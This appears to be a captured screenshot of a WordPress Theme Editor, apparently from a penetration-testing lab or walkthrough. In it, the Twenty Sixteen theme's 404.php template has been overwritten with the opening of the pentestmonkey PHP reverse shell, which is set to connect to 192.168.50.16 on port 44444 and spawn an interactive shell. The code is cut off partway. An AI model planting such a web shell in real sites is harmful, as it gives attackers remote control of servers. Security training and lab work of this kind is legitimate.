 Help ▼
Dashboard
WordPress 6.8.3 is available! Please update now.
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Sixteen: 404 Template (404.php)
Select theme to edit: Twenty Sixteen Select
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-
shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.50.16';
$port = 44444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
Documentation: Function Name... Look Up
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
(inc/back-compat.php)
customizer.php
(inc/customizer.php)
template-tags.php
(inc/template-tags.php)
Main Index Template
(index.php)
Single Page
(page.php)